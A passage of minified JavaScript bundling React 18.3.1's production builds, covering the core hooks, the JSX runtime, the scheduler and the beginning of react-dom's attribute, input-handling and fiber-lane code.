F=G.transition;G.transition={};try{b()}finally{G.transition=F}},ze.unstable_act=m,ze.useCallback=function(b,F){return g.current.useCallback(b,F)},ze.useContext=function(b){return g.current.useContext(b)},ze.useDebugValue=function(){},ze.useDeferredValue=function(b){return g.current.useDeferredValue(b)},ze.useEffect=function(b,F){return g.current.useEffect(b,F)},ze.useId=function(){return g.current.useId()},ze.useImperativeHandle=function(b,F,se){return g.current.useImperativeHandle(b,F,se)},ze.useInsertionEffect=function(b,F){return g.current.useInsertionEffect(b,F)},ze.useLayoutEffect=function(b,F){return g.current.useLayoutEffect(b,F)},ze.useMemo=function(b,F){return g.current.useMemo(b,F)},ze.useReducer=function(b,F,se){return g.current.useReducer(b,F,se)},ze.useRef=function(b){return g.current.useRef(b)},ze.useState=function(b){return g.current.useState(b)},ze.useSyncExternalStore=function(b,F,se){return g.current.useSyncExternalStore(b,F,se)},ze.useTransition=function(){return g.current.useTransition()},ze.version="18.3.1",ze}var r1;function yr(){return r1||(r1=1,Bl.exports=h2()),Bl.exports}/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var i1;function m2(){if(i1)return Mn;i1=1;var e=yr(),i=Symbol.for("react.element"),n=Symbol.for("react.fragment"),s=Object.prototype.hasOwnProperty,d=e.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,c={key:!0,ref:!0,__self:!0,__source:!0};function p(h,w,v){var S,y={},M=null,B=null;v!==void 0&&(M=""+v),w.key!==void 0&&(M=""+w.key),w.ref!==void 0&&(B=w.ref);for(S in w)s.call(w,S)&&!c.hasOwnProperty(S)&&(y[S]=w[S]);if(h&&h.defaultProps)for(S in w=h.defaultProps,w)y[S]===void 0&&(y[S]=w[S]);return{$$typeof:i,type:h,key:M,ref:B,props:y,_owner:d.current}}return Mn.Fragment=n,Mn.jsx=p,Mn.jsxs=p,Mn}var n1;function g2(){return n1||(n1=1,Il.exports=m2()),Il.exports}var l=g2(),z=yr();const b2=Ho(z);var Dl={exports:{}},Bt={},Rl={exports:{}},zl={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var o1;function w2(){return o1||(o1=1,function(e){function i(G,_){var m=G.length;G.push(_);e:for(;0<m;){var b=m-1>>>1,F=G[b];if(0<d(F,_))G[b]=_,G[m]=F,m=b;else break e}}function n(G){return G.length===0?null:G[0]}function s(G){if(G.length===0)return null;var _=G[0],m=G.pop();if(m!==_){G[0]=m;e:for(var b=0,F=G.length,se=F>>>1;b<se;){var q=2*(b+1)-1,te=G[q],ee=q+1,re=G[ee];if(0>d(te,m))ee<F&&0>d(re,te)?(G[b]=re,G[ee]=m,b=ee):(G[b]=te,G[q]=m,b=q);else if(ee<F&&0>d(re,m))G[b]=re,G[ee]=m,b=ee;else break e}}return _}function d(G,_){var m=G.sortIndex-_.sortIndex;return m!==0?m:G.id-_.id}if(typeof performance=="object"&&typeof performance.now=="function"){var c=performance;e.unstable_now=function(){return c.now()}}else{var p=Date,h=p.now();e.unstable_now=function(){return p.now()-h}}var w=[],v=[],S=1,y=null,M=3,B=!1,P=!1,L=!1,H=typeof setTimeout=="function"?setTimeout:null,J=typeof clearTimeout=="function"?clearTimeout:null,D=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function Q(G){for(var _=n(v);_!==null;){if(_.callback===null)s(v);else if(_.startTime<=G)s(v),_.sortIndex=_.expirationTime,i(w,_);else break;_=n(v)}}function I(G){if(L=!1,Q(G),!P)if(n(w)!==null)P=!0,Z(A);else{var _=n(v);_!==null&&g(I,_.startTime-G)}}function A(G,_){P=!1,L&&(L=!1,J($),$=-1),B=!0;var m=M;try{for(Q(_),y=n(w);y!==null&&(!(y.expirationTime>_)||G&&!U());){var b=y.callback;if(typeof b=="function"){y.callback=null,M=y.priorityLevel;var F=b(y.expirationTime<=_);_=e.unstable_now(),typeof F=="function"?y.callback=F:y===n(w)&&s(w),Q(_)}else s(w);y=n(w)}if(y!==null)var se=!0;else{var q=n(v);q!==null&&g(I,q.startTime-_),se=!1}return se}finally{y=null,M=m,B=!1}}var k=!1,E=null,$=-1,j=5,C=-1;function U(){return!(e.unstable_now()-C<j)}function K(){if(E!==null){var G=e.unstable_now();C=G;var _=!0;try{_=E(!0,G)}finally{_?R():(k=!1,E=null)}}else k=!1}var R;if(typeof D=="function")R=function(){D(K)};else if(typeof MessageChannel<"u"){var N=new MessageChannel,Y=N.port2;N.port1.onmessage=K,R=function(){Y.postMessage(null)}}else R=function(){H(K,0)};function Z(G){E=G,k||(k=!0,R())}function g(G,_){$=H(function(){G(e.unstable_now())},_)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(G){G.callback=null},e.unstable_continueExecution=function(){P||B||(P=!0,Z(A))},e.unstable_forceFrameRate=function(G){0>G||125<G?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):j=0<G?Math.floor(1e3/G):5},e.unstable_getCurrentPriorityLevel=function(){return M},e.unstable_getFirstCallbackNode=function(){return n(w)},e.unstable_next=function(G){switch(M){case 1:case 2:case 3:var _=3;break;default:_=M}var m=M;M=_;try{return G()}finally{M=m}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(G,_){switch(G){case 1:case 2:case 3:case 4:case 5:break;default:G=3}var m=M;M=G;try{return _()}finally{M=m}},e.unstable_scheduleCallback=function(G,_,m){var b=e.unstable_now();switch(typeof m=="object"&&m!==null?(m=m.delay,m=typeof m=="number"&&0<m?b+m:b):m=b,G){case 1:var F=-1;break;case 2:F=250;break;case 5:F=1073741823;break;case 4:F=1e4;break;default:F=5e3}return F=m+F,G={id:S++,callback:_,priorityLevel:G,startTime:m,expirationTime:F,sortIndex:-1},m>b?(G.sortIndex=m,i(v,G),n(w)===null&&G===n(v)&&(L?(J($),$=-1):L=!0,g(I,m-b))):(G.sortIndex=F,i(w,G),P||B||(P=!0,Z(A))),G},e.unstable_shouldYield=U,e.unstable_wrapCallback=function(G){var _=M;return function(){var m=M;M=_;try{return G.apply(this,arguments)}finally{M=m}}}}(zl)),zl}var s1;function x2(){return s1||(s1=1,Rl.exports=w2()),Rl.exports}/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var l1;function v2(){if(l1)return Bt;l1=1;var e=yr(),i=x2();function n(t){for(var r="https://reactjs.org/docs/error-decoder.html?invariant="+t,o=1;o<arguments.length;o++)r+="&args[]="+encodeURIComponent(arguments[o]);return"Minified React error #"+t+"; visit "+r+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var s=new Set,d={};function c(t,r){p(t,r),p(t+"Capture",r)}function p(t,r){for(d[t]=r,t=0;t<r.length;t++)s.add(r[t])}var h=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),w=Object.prototype.hasOwnProperty,v=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,S={},y={};function M(t){return w.call(y,t)?!0:w.call(S,t)?!1:v.test(t)?y[t]=!0:(S[t]=!0,!1)}function B(t,r,o,a){if(o!==null&&o.type===0)return!1;switch(typeof r){case"function":case"symbol":return!0;case"boolean":return a?!1:o!==null?!o.acceptsBooleans:(t=t.toLowerCase().slice(0,5),t!=="data-"&&t!=="aria-");default:return!1}}function P(t,r,o,a){if(r===null||typeof r>"u"||B(t,r,o,a))return!0;if(a)return!1;if(o!==null)switch(o.type){case 3:return!r;case 4:return r===!1;case 5:return isNaN(r);case 6:return isNaN(r)||1>r}return!1}function L(t,r,o,a,u,f,x){this.acceptsBooleans=r===2||r===3||r===4,this.attributeName=a,this.attributeNamespace=u,this.mustUseProperty=o,this.propertyName=t,this.type=r,this.sanitizeURL=f,this.removeEmptyString=x}var H={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(t){H[t]=new L(t,0,!1,t,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(t){var r=t[0];H[r]=new L(r,1,!1,t[1],null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(t){H[t]=new L(t,2,!1,t.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(t){H[t]=new L(t,2,!1,t,null,!1,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(t){H[t]=new L(t,3,!1,t.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(function(t){H[t]=new L(t,3,!0,t,null,!1,!1)}),["capture","download"].forEach(function(t){H[t]=new L(t,4,!1,t,null,!1,!1)}),["cols","rows","size","span"].forEach(function(t){H[t]=new L(t,6,!1,t,null,!1,!1)}),["rowSpan","start"].forEach(function(t){H[t]=new L(t,5,!1,t.toLowerCase(),null,!1,!1)});var J=/[\-:]([a-z])/g;function D(t){return t[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(t){var r=t.replace(J,D);H[r]=new L(r,1,!1,t,null,!1,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(t){var r=t.replace(J,D);H[r]=new L(r,1,!1,t,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(function(t){var r=t.replace(J,D);H[r]=new L(r,1,!1,t,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(function(t){H[t]=new L(t,1,!1,t.toLowerCase(),null,!1,!1)}),H.xlinkHref=new L("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(function(t){H[t]=new L(t,1,!1,t.toLowerCase(),null,!0,!0)});function Q(t,r,o,a){var u=H.hasOwnProperty(r)?H[r]:null;(u!==null?u.type!==0:a||!(2<r.length)||r[0]!=="o"&&r[0]!=="O"||r[1]!=="n"&&r[1]!=="N")&&(P(r,o,u,a)&&(o=null),a||u===null?M(r)&&(o===null?t.removeAttribute(r):t.setAttribute(r,""+o)):u.mustUseProperty?t[u.propertyName]=o===null?u.type===3?!1:"":o:(r=u.attributeName,a=u.attributeNamespace,o===null?t.removeAttribute(r):(u=u.type,o=u===3||u===4&&o===!0?"":""+o,a?t.setAttributeNS(a,r,o):t.setAttribute(r,o))))}var I=e.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,A=Symbol.for("react.element"),k=Symbol.for("react.portal"),E=Symbol.for("react.fragment"),$=Symbol.for("react.strict_mode"),j=Symbol.for("react.profiler"),C=Symbol.for("react.provider"),U=Symbol.for("react.context"),K=Symbol.for("react.forward_ref"),R=Symbol.for("react.suspense"),N=Symbol.for("react.suspense_list"),Y=Symbol.for("react.memo"),Z=Symbol.for("react.lazy"),g=Symbol.for("react.offscreen"),G=Symbol.iterator;function _(t){return t===null||typeof t!="object"?null:(t=G&&t[G]||t["@@iterator"],typeof t=="function"?t:null)}var m=Object.assign,b;function F(t){if(b===void 0)try{throw Error()}catch(o){var r=o.stack.trim().match(/\n( *(at )?)/);b=r&&r[1]||""}return`
`+b+t}var se=!1;function q(t,r){if(!t||se)return"";se=!0;var o=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(r)if(r=function(){throw Error()},Object.defineProperty(r.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(r,[])}catch(ne){var a=ne}Reflect.construct(t,[],r)}else{try{r.call()}catch(ne){a=ne}t.call(r.prototype)}else{try{throw Error()}catch(ne){a=ne}t()}}catch(ne){if(ne&&a&&typeof ne.stack=="string"){for(var u=ne.stack.split(`
`),f=a.stack.split(`
`),x=u.length-1,O=f.length-1;1<=x&&0<=O&&u[x]!==f[O];)O--;for(;1<=x&&0<=O;x--,O--)if(u[x]!==f[O]){if(x!==1||O!==1)do if(x--,O--,0>O||u[x]!==f[O]){var W=`
`+u[x].replace(" at new "," at ");return t.displayName&&W.includes("<anonymous>")&&(W=W.replace("<anonymous>",t.displayName)),W}while(1<=x&&0<=O);break}}}finally{se=!1,Error.prepareStackTrace=o}return(t=t?t.displayName||t.name:"")?F(t):""}function te(t){switch(t.tag){case 5:return F(t.type);case 16:return F("Lazy");case 13:return F("Suspense");case 19:return F("SuspenseList");case 0:case 2:case 15:return t=q(t.type,!1),t;case 11:return t=q(t.type.render,!1),t;case 1:return t=q(t.type,!0),t;default:return""}}function ee(t){if(t==null)return null;if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t;switch(t){case E:return"Fragment";case k:return"Portal";case j:return"Profiler";case $:return"StrictMode";case R:return"Suspense";case N:return"SuspenseList"}if(typeof t=="object")switch(t.$$typeof){case U:return(t.displayName||"Context")+".Consumer";case C:return(t._context.displayName||"Context")+".Provider";case K:var r=t.render;return t=t.displayName,t||(t=r.displayName||r.name||"",t=t!==""?"ForwardRef("+t+")":"ForwardRef"),t;case Y:return r=t.displayName||null,r!==null?r:ee(t.type)||"Memo";case Z:r=t._payload,t=t._init;try{return ee(t(r))}catch{}}return null}function re(t){var r=t.type;switch(t.tag){case 24:return"Cache";case 9:return(r.displayName||"Context")+".Consumer";case 10:return(r._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return t=r.render,t=t.displayName||t.name||"",r.displayName||(t!==""?"ForwardRef("+t+")":"ForwardRef");case 7:return"Fragment";case 5:return r;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return ee(r);case 8:return r===$?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof r=="function")return r.displayName||r.name||null;if(typeof r=="string")return r}return null}function le(t){switch(typeof t){case"boolean":case"number":case"string":case"undefined":return t;case"object":return t;default:return""}}function ce(t){var r=t.type;return(t=t.nodeName)&&t.toLowerCase()==="input"&&(r==="checkbox"||r==="radio")}function de(t){var r=ce(t)?"checked":"value",o=Object.getOwnPropertyDescriptor(t.constructor.prototype,r),a=""+t[r];if(!t.hasOwnProperty(r)&&typeof o<"u"&&typeof o.get=="function"&&typeof o.set=="function"){var u=o.get,f=o.set;return Object.defineProperty(t,r,{configurable:!0,get:function(){return u.call(this)},set:function(x){a=""+x,f.call(this,x)}}),Object.defineProperty(t,r,{enumerable:o.enumerable}),{getValue:function(){return a},setValue:function(x){a=""+x},stopTracking:function(){t._valueTracker=null,delete t[r]}}}}function he(t){t._valueTracker||(t._valueTracker=de(t))}function ve(t){if(!t)return!1;var r=t._valueTracker;if(!r)return!0;var o=r.getValue(),a="";return t&&(a=ce(t)?t.checked?"true":"false":t.value),t=a,t!==o?(r.setValue(t),!0):!1}function ke(t){if(t=t||(typeof document<"u"?document:void 0),typeof t>"u")return null;try{return t.activeElement||t.body}catch{return t.body}}function _e(t,r){var o=r.checked;return m({},r,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:o??t._wrapperState.initialChecked})}function Le(t,r){var o=r.defaultValue==null?"":r.defaultValue,a=r.checked!=null?r.checked:r.defaultChecked;o=le(r.value!=null?r.value:o),t._wrapperState={initialChecked:a,initialValue:o,controlled:r.type==="checkbox"||r.type==="radio"?r.checked!=null:r.value!=null}}function Re(t,r){r=r.checked,r!=null&&Q(t,"checked",r,!1)}function Fe(t,r){Re(t,r);var o=le(r.value),a=r.type;if(o!=null)a==="number"?(o===0&&t.value===""||t.value!=o)&&(t.value=""+o):t.value!==""+o&&(t.value=""+o);else if(a==="submit"||a==="reset"){t.removeAttribute("value");return}r.hasOwnProperty("value")?De(t,r.type,o):r.hasOwnProperty("defaultValue")&&De(t,r.type,le(r.defaultValue)),r.checked==null&&r.defaultChecked!=null&&(t.defaultChecked=!!r.defaultChecked)}function tt(t,r,o){if(r.hasOwnProperty("value")||r.hasOwnProperty("defaultValue")){var a=r.type;if(!(a!=="submit"&&a!=="reset"||r.value!==void 0&&r.value!==null))return;r=""+t._wrapperState.initialValue,o||r===t.value||(t.value=r),t.defaultValue=r}o=t.name,o!==""&&(t.name=""),t.defaultChecked=!!t._wrapperState.initialChecked,o!==""&&(t.name=o)}function De(t,r,o){(r!=="number"||ke(t.ownerDocument)!==t)&&(o==null?t.defaultValue=""+t._wrapperState.initialValue:t.defaultValue!==""+o&&(t.defaultValue=""+o))}var Oe=Array.isArray;function qe(t,r,o,a){if(t=t.options,r){r={};for(var u=0;u<o.length;u++)r["$"+o[u]]=!0;for(o=0;o<t.length;o++)u=r.hasOwnProperty("$"+t[o].value),t[o].selected!==u&&(t[o].selected=u),u&&a&&(t[o].defaultSelected=!0)}else{for(o=""+le(o),r=null,u=0;u<t.length;u++){if(t[u].value===o){t[u].selected=!0,a&&(t[u].defaultSelected=!0);return}r!==null||t[u].disabled||(r=t[u])}r!==null&&(r.selected=!0)}}function Ht(t,r){if(r.dangerouslySetInnerHTML!=null)throw Error(n(91));return m({},r,{value:void 0,defaultValue:void 0,children:""+t._wrapperState.initialValue})}function Ti(t,r){var o=r.value;if(o==null){if(o=r.children,r=r.defaultValue,o!=null){if(r!=null)throw Error(n(92));if(Oe(o)){if(1<o.length)throw Error(n(93));o=o[0]}r=o}r==null&&(r=""),o=r}t._wrapperState={initialValue:le(o)}}function eo(t,r){var o=le(r.value),a=le(r.defaultValue);o!=null&&(o=""+o,o!==t.value&&(t.value=o),r.defaultValue==null&&t.defaultValue!==o&&(t.defaultValue=o)),a!=null&&(t.defaultValue=""+a)}function Xr(t){var r=t.textContent;r===t._wrapperState.initialValue&&r!==""&&r!==null&&(t.value=r)}function Es(t){switch(t){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function or(t,r){return t==null||t==="http://www.w3.org/1999/xhtml"?Es(r):t==="http://www.w3.org/2000/svg"&&r==="foreignObject"?"http://www.w3.org/1999/xhtml":t}var Er,Lf=function(t){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(r,o,a,u){MSApp.execUnsafeLocalFunction(function(){return t(r,o,a,u)})}:t}(function(t,r){if(t.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in t)t.innerHTML=r;else{for(Er=Er||document.createElement("div"),Er.innerHTML="<svg>"+r.valueOf().toString()+"</svg>",r=Er.firstChild;t.firstChild;)t.removeChild(t.firstChild);for(;r.firstChild;)t.appendChild(r.firstChild)}});function to(t,r){if(r){var o=t.firstChild;if(o&&o===t.lastChild&&o.nodeType===3){o.nodeValue=r;return}}t.textContent=r}var ro={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},B8=["Webkit","ms","Moz","O"];Object.keys(ro).forEach(function(t){B8.forEach(function(r){r=r+t.charAt(0).toUpperCase()+t.substring(1),ro[r]=ro[t]})});function Ef(t,r,o){return r==null||typeof r=="boolean"||r===""?"":o||typeof r!="number"||r===0||ro.hasOwnProperty(t)&&ro[t]?(""+r).trim():r+"px"}function _f(t,r){t=t.style;for(var o in r)if(r.hasOwnProperty(o)){var a=o.indexOf("--")===0,u=Ef(o,r[o],a);o==="float"&&(o="cssFloat"),a?t.setProperty(o,u):t[o]=u}}var D8=m({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function ud(t,r){if(r){if(D8[t]&&(r.children!=null||r.dangerouslySetInnerHTML!=null))throw Error(n(137,t));if(r.dangerouslySetInnerHTML!=null){if(r.children!=null)throw Error(n(60));if(typeof r.dangerouslySetInnerHTML!="object"||!("__html"in r.dangerouslySetInnerHTML))throw Error(n(61))}if(r.style!=null&&typeof r.style!="object")throw Error(n(62))}}function pd(t,r){if(t.indexOf("-")===-1)return typeof r.is=="string";switch(t){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var fd=null;function hd(t){return t=t.target||t.srcElement||window,t.correspondingUseElement&&(t=t.correspondingUseElement),t.nodeType===3?t.parentNode:t}var md=null,sn=null,ln=null;function Mf(t){if(t=So(t)){if(typeof md!="function")throw Error(n(280));var r=t.stateNode;r&&(r=Ks(r),md(t.stateNode,t.type,r))}}function Tf(t){sn?ln?ln.push(t):ln=[t]:sn=t}function Pf(){if(sn){var t=sn,r=ln;if(ln=sn=null,Mf(t),r)for(t=0;t<r.length;t++)Mf(r[t])}}function Ff(t,r){return t(r)}function Nf(){}var gd=!1;function Of(t,r,o){if(gd)return t(r,o);gd=!0;try{return Ff(t,r,o)}finally{gd=!1,(sn!==null||ln!==null)&&(Nf(),Pf())}}function io(t,r){var o=t.stateNode;if(o===null)return null;var a=Ks(o);if(a===null)return null;o=a[r];e:switch(r){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(a=!a.disabled)||(t=t.type,a=!(t==="button"||t==="input"||t==="select"||t==="textarea")),t=!a;break e;default:t=!1}if(t)return null;if(o&&typeof o!="function")throw Error(n(231,r,typeof o));return o}var bd=!1;if(h)try{var no={};Object.defineProperty(no,"passive",{get:function(){bd=!0}}),window.addEventListener("test",no,no),window.removeEventListener("test",no,no)}catch{bd=!1}function R8(t,r,o,a,u,f,x,O,W){var ne=Array.prototype.slice.call(arguments,3);try{r.apply(o,ne)}catch(pe){this.onError(pe)}}var oo=!1,_s=null,Ms=!1,wd=null,z8={onError:function(t){oo=!0,_s=t}};function H8(t,r,o,a,u,f,x,O,W){oo=!1,_s=null,R8.apply(z8,arguments)}function U8(t,r,o,a,u,f,x,O,W){if(H8.apply(this,arguments),oo){if(oo){var ne=_s;oo=!1,_s=null}else throw Error(n(198));Ms||(Ms=!0,wd=ne)}}function Pi(t){var r=t,o=t;if(t.alternate)for(;r.return;)r=r.return;else{t=r;do r=t,(r.flags&4098)!==0&&(o=r.return),t=r.return;while(t)}return r.tag===3?o:null}function If(t){if(t.tag===13){var r=t.memoizedState;if(r===null&&(t=t.alternate,t!==null&&(r=t.memoizedState)),r!==null)return r.dehydrated}return null}function Bf(t){if(Pi(t)!==t)throw Error(n(188))}function $8(t){var r=t.alternate;if(!r){if(r=Pi(t),r===null)throw Error(n(188));return r!==t?null:t}for(var o=t,a=r;;){var u=o.return;if(u===null)break;var f=u.alternate;if(f===null){if(a=u.return,a!==null){o=a;continue}break}if(u.child===f.child){for(f=u.child;f;){if(f===o)return Bf(u),t;if(f===a)return Bf(u),r;f=f.sibling}throw Error(n(188))}if(o.return!==a.return)o=u,a=f;else{for(var x=!1,O=u.child;O;){if(O===o){x=!0,o=u,a=f;break}if(O===a){x=!0,a=u,o=f;break}O=O.sibling}if(!x){for(O=f.child;O;){if(O===o){x=!0,o=f,a=u;break}if(O===a){x=!0,a=f,o=u;break}O=O.sibling}if(!x)throw Error(n(189))}}if(o.alternate!==a)throw Error(n(190))}if(o.tag!==3)throw Error(n(188));return o.stateNode.current===o?t:r}function Df(t){return t=$8(t),t!==null?Rf(t):null}function Rf(t){if(t.tag===5||t.tag===6)return t;for(t=t.child;t!==null;){var r=Rf(t);if(r!==null)return r;t=t.sibling}return null}var zf=i.unstable_scheduleCallback,Hf=i.unstable_cancelCallback,W8=i.unstable_shouldYield,Z8=i.unstable_requestPaint,pt=i.unstable_now,V8=i.unstable_getCurrentPriorityLevel,xd=i.unstable_ImmediatePriority,Uf=i.unstable_UserBlockingPriority,Ts=i.unstable_NormalPriority,Q8=i.unstable_LowPriority,$f=i.unstable_IdlePriority,Ps=null,_r=null;function q8(t){if(_r&&typeof _r.onCommitFiberRoot=="function")try{_r.onCommitFiberRoot(Ps,t,void 0,(t.current.flags&128)===128)}catch{}}var hr=Math.clz32?Math.clz32:K8,Y8=Math.log,G8=Math.LN2;function K8(t){return t>>>=0,t===0?32:31-(Y8(t)/G8|0)|0}var Fs=64,Ns=4194304;function so(t){switch(t&-t){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return t&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return t}}function Os(t,r){var o=t.pendingLanes;if(o===0)return 0;var a=0,u=t.suspendedLanes,f=t.pingedLanes,x=o&268435455;if(x!==0){var O=x&~u;O!==0?a=so(O):(f&=x,f!==0&&(a=so(f)))}else x=o&~u,x!==0?a=so(x):f!==0&&(a=so(f));if(a===0)return 0;if(r!==0&&r!==a&&(r&u)===0&&(u=a&-a,f=r&-r,u>=f||u===16&&(f&4194240)!==0))return r;if((a&4)!==0&&(a|=o&16),r=t.entangledLanes,r!==0)for(t=t.entanglements,r&=a;0<r;)o=31-hr(r),u=1<<o,a|=t[o],r&=~u;return a}function J8(t,r){switch(t){case 1:case 2:case 4:return r+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return r+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function X8(t,r){for(var o=t.suspendedLanes,a=t.pingedLanes,u=t.expirationTimes,f=t.pendingLanes;0<f;){var x=31-hr(f),O=1<<x,W=u[x];W===-1?((O&o)===0||(O&a)!==0)&&(u[x]=J8(O,r)):W<=r&&(t.expiredLanes|=O),f&=~O}}function vd(t){return t=t.pendingLanes&-1073741825,t!==0?t:t&1073741824?1073741824:0}function Wf(){var t=Fs;return Fs<<=1,(Fs&4194240)===0&&(Fs=64),t}function yd(t){for(var r=[],o=0;31>o;o++)r.push(t);return r}function lo(t,r,o){t.pendingLanes|=r,r!==536870912&&(t.suspendedLanes=0,t.pingedLanes=0),t=t.eventTimes,r=31-hr(r),t[r]=o}function e9(t,r){var o=t.pendingLanes&~r;t.pendingLanes=r,t.suspendedLanes=0,t.pingedLanes=0,t.expiredLanes&=r,t.mutableReadLanes&=r,t.entangledLanes&=r,r=t.entanglements;var a=t.eventTimes;for(t=t.expirationTimes;0<o;){var u=31-hr(o),f=1<<u;r[u]=0,a[u]=-1,t[u]=-1,o&=~f}}function Ad(t,r){var o=t.entangledLanes|=r;for(t=t.entanglements;o;){var a=31-hr(o),u=1<<a;u&r|t[a]&r&&(t[a]|=r),o&=~u}}var Ge=0;function Zf(t){return 